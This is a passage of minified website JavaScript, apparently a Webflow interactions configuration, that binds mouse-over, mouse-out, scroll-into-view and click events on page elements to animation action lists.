,config:{delay:0,easing:"",duration:0,actionListId:"a-20",affectedElements:{},playInReverse:!1,autoStopEventId:"e-37"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".selling-product-div",originalId:"68f6473b56c84d8d32370e34|d67993b1-d8f5-1a36-6a4e-ea1fce6d4180",appliesTo:"CLASS"},targets:[{selector:".selling-product-div",originalId:"68f6473b56c84d8d32370e34|d67993b1-d8f5-1a36-6a4e-ea1fce6d4180",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1820a0b48ad},"e-37":{id:"e-37",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-21",affectedElements:{},playInReverse:!1,autoStopEventId:"e-36"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".selling-product-div",originalId:"68f6473b56c84d8d32370e34|d67993b1-d8f5-1a36-6a4e-ea1fce6d4180",appliesTo:"CLASS"},targets:[{selector:".selling-product-div",originalId:"68f6473b56c84d8d32370e34|d67993b1-d8f5-1a36-6a4e-ea1fce6d4180",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1820a0b48ad},"e-38":{id:"e-38",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-22",affectedElements:{},playInReverse:!1,autoStopEventId:"e-39"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".success-stories-yt",originalId:"68f6473b56c84d8d32370e34|7d86344d-e2ac-5f33-134f-86149cf0ef08",appliesTo:"CLASS"},targets:[{selector:".success-stories-yt",originalId:"68f6473b56c84d8d32370e34|7d86344d-e2ac-5f33-134f-86149cf0ef08",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1820a0e2441},"e-39":{id:"e-39",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-23",affectedElements:{},playInReverse:!1,autoStopEventId:"e-38"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".success-stories-yt",originalId:"68f6473b56c84d8d32370e34|7d86344d-e2ac-5f33-134f-86149cf0ef08",appliesTo:"CLASS"},targets:[{selector:".success-stories-yt",originalId:"68f6473b56c84d8d32370e34|7d86344d-e2ac-5f33-134f-86149cf0ef08",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1820a0e2442},"e-48":{id:"e-48",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-49"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e34|2334b95d-ac65-91b2-1dab-9d375193ccf0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|2334b95d-ac65-91b2-1dab-9d375193ccf0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1820a163a9c},"e-50":{id:"e-50",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-19",affectedElements:{},playInReverse:!1,autoStopEventId:"e-51"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e34|1887c686-7169-778c-199e-55fcb72eb425",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|1887c686-7169-778c-199e-55fcb72eb425",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1820a168591},"e-52":{id:"e-52",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-53"}},mediaQueries:["main","medium","small","tiny"],target:{id:"1f0df8be-6d9e-c24b-ef8a-291c85e591ff",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"1f0df8be-6d9e-c24b-ef8a-291c85e591ff",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1820a16be00},"e-54":{id:"e-54",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-19",affectedElements:{},playInReverse:!1,autoStopEventId:"e-55"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e34|8cdf71a2-4e5b-e4bc-c46a-874115f0e484",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|8cdf71a2-4e5b-e4bc-c46a-874115f0e484",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:15,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1820a23888e},"e-56":{id:"e-56",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-19",affectedElements:{},playInReverse:!1,autoStopEventId:"e-57"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e34|8cdf71a2-4e5b-e4bc-c46a-874115f0e487",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|8cdf71a2-4e5b-e4bc-c46a-874115f0e487",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1820a23a6d4},"e-58":{id:"e-58",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-19",affectedElements:{},playInReverse:!1,autoStopEventId:"e-59"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e34|8cdf71a2-4e5b-e4bc-c46a-874115f0e490",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|8cdf71a2-4e5b-e4bc-c46a-874115f0e490",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1820a23cc54},"e-60":{id:"e-60",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-61"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e34|049121f6-13eb-7c3c-28fd-ee6dbc7a191e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|049121f6-13eb-7c3c-28fd-ee6dbc7a191e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1820a23ec0d},"e-62":{id:"e-62",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-63"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e34|8cdf71a2-4e5b-e4bc-c46a-874115f0e4ab",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|8cdf71a2-4e5b-e4bc-c46a-874115f0e4ab",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1820a241494},"e-64":{id:"e-64",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-19",affectedElements:{},playInReverse:!1,autoStopEventId:"e-65"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e34|8cdf71a2-4e5b-e4bc-c46a-874115f0e4a4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|8cdf71a2-4e5b-e4bc-c46a-874115f0e4a4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1820a2439ff},"e-68":{id:"e-68",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-69"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5bc81d67-db71-bd22-188c-51355802414c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5bc81d67-db71-bd22-188c-51355802414c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x182112021a5},"e-70":{id:"e-70",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-71"}},mediaQueries:["main","medium","small","tiny"],target:{id:"bec73756-abf8-2089-4d86-71010eee319b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"bec73756-abf8-2089-4d86-71010eee319b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1821120615d},"e-72":{id:"e-72",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-73"}},mediaQueries:["main","medium","small","tiny"],target:{id:"bec73756-abf8-2089-4d86-71010eee31a6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"bec73756-abf8-2089-4d86-71010eee31a6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18211208a7d},"e-74":{id:"e-74",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-75"}},mediaQueries:["main","medium","small","tiny"],target:{id:"bec73756-abf8-2089-4d86-71010eee31a8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"bec73756-abf8-2089-4d86-71010eee31a8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1821120a49a},"e-76":{id:"e-76",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-77"}},mediaQueries:["main","medium","small","tiny"],target:{id:"bec73756-abf8-2089-4d86-71010eee31ab",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"bec73756-abf8-2089-4d86-71010eee31ab",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1821120bd56},"e-78":{id:"e-78",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-79"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e34|8cdf71a2-4e5b-e4bc-c46a-874115f0e487",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|8cdf71a2-4e5b-e4bc-c46a-874115f0e487",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18211258a87},"e-79":{id:"e-79",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-78"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e34|8cdf71a2-4e5b-e4bc-c46a-874115f0e487",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|8cdf71a2-4e5b-e4bc-c46a-874115f0e487",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18211258a87},"e-80":{id:"e-80",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-81"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e34|8cdf71a2-4e5b-e4bc-c46a-874115f0e491",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|8cdf71a2-4e5b-e4bc-c46a-874115f0e491",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18211263d61},"e-81":{id:"e-81",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-80"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e34|8cdf71a2-4e5b-e4bc-c46a-874115f0e491",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|8cdf71a2-4e5b-e4bc-c46a-874115f0e491",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18211263d63},"e-82":{id:"e-82",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-83"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e34|8cdf71a2-4e5b-e4bc-c46a-874115f0e498",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|8cdf71a2-4e5b-e4bc-c46a-874115f0e498",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18211265fe5},"e-83":{id:"e-83",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-82"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e34|8cdf71a2-4e5b-e4bc-c46a-874115f0e498",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|8cdf71a2-4e5b-e4bc-c46a-874115f0e498",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18211265fe7},"e-84":{id:"e-84",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-85"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e34|8cdf71a2-4e5b-e4bc-c46a-874115f0e49d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|8cdf71a2-4e5b-e4bc-c46a-874115f0e49d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x182112685ba},"e-85":{id:"e-85",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-84"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e34|8cdf71a2-4e5b-e4bc-c46a-874115f0e49d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|8cdf71a2-4e5b-e4bc-c46a-874115f0e49d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x182112685bc},"e-86":{id:"e-86",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-87"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e34|8cdf71a2-4e5b-e4bc-c46a-874115f0e4ac",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|8cdf71a2-4e5b-e4bc-c46a-874115f0e4ac",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1821126b54f},"e-87":{id:"e-87",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-86"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e34|8cdf71a2-4e5b-e4bc-c46a-874115f0e4ac",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|8cdf71a2-4e5b-e4bc-c46a-874115f0e4ac",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1821126b550},"e-90":{id:"e-90",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-91"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e34|8cdf71a2-4e5b-e4bc-c46a-874115f0e4b1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|8cdf71a2-4e5b-e4bc-c46a-874115f0e4b1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1821126ec31},"e-91":{id:"e-91",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-90"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e34|8cdf71a2-4e5b-e4bc-c46a-874115f0e4b1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|8cdf71a2-4e5b-e4bc-c46a-874115f0e4b1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1821126ec32},"e-92":{id:"e-92",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-93"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e34|8cdf71a2-4e5b-e4bc-c46a-874115f0e4a4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|8cdf71a2-4e5b-e4bc-c46a-874115f0e4a4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18211271de1},"e-93":{id:"e-93",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-92"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e34|8cdf71a2-4e5b-e4bc-c46a-874115f0e4a4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|8cdf71a2-4e5b-e4bc-c46a-874115f0e4a4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18211271e0f},"e-94":{id:"e-94",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-95"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e34|049121f6-13eb-7c3c-28fd-ee6dbc7a191e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|049121f6-13eb-7c3c-28fd-ee6dbc7a191e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1821127803a},"e-95":{id:"e-95",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-94"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e34|049121f6-13eb-7c3c-28fd-ee6dbc7a191e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|049121f6-13eb-7c3c-28fd-ee6dbc7a191e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1821127803b},"e-100":{id:"e-100",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-101"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".play-button-popup",originalId:"0b7500cc-e543-3648-5b93-956ded8411e9",appliesTo:"CLASS"},targets:[{selector:".play-button-popup",originalId:"0b7500cc-e543-3648-5b93-956ded8411e9",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1821f99eb7c},"e-101":{id:"e-101",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-27",affectedElements:{},playInReverse:!1,autoStopEventId:"e-100"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".play-button-popup",originalId:"0b7500cc-e543-3648-5b93-956ded8411e9",appliesTo:"CLASS"},targets:[{selector:".play-button-popup",originalId:"0b7500cc-e543-3648-5b93-956ded8411e9",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1821f99eb7e},"e-104":{id:"e-104",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-29",affectedElements:{},playInReverse:!1,autoStopEventId:"e-105"}},mediaQueries:["main","medium","small","tiny"],target:{id:"f219a902-a143-0803-4a20-2753a85194cf",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"f219a902-a143-0803-4a20-2753a85194cf",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18223c76578},"e-130":{id:"e-130",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-35",affectedElements:{},playInReverse:!1,autoStopEventId:"e-131"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".members-video",originalId:"68f6473b56c84d8d32370ede|3733dae1-e26c-bc2f-c608-c3cf34132183",appliesTo:"CLASS"},targets:[{selector:".members-video",originalId:"68f6473b56c84d8d32370ede|3733dae1-e26c-bc2f-c608-c3cf34132183",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18224a6875d},"e-131":{id:"e-131",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-36",affectedElements:{},playInReverse:!1,autoStopEventId:"e-130"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".members-video",originalId:"68f6473b56c84d8d32370ede|3733dae1-e26c-bc2f-c608-c3cf34132183",appliesTo:"CLASS"},targets:[{selector:".members-video",originalId:"68f6473b56c84d8d32370ede|3733dae1-e26c-bc2f-c608-c3cf34132183",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18224a68792},"e-140":{id:"e-140",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-141"}},mediaQueries:["main","medium","small","tiny"],target:{id:"7581b0cb-3e5b-8df3-30da-9285eb3f4d6a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"7581b0cb-3e5b-8df3-30da-9285eb3f4d6a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18224af86f1},"e-142":{id:"e-142",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-143"}},mediaQueries:["main","medium","small","tiny"],target:{id:"7581b0cb-3e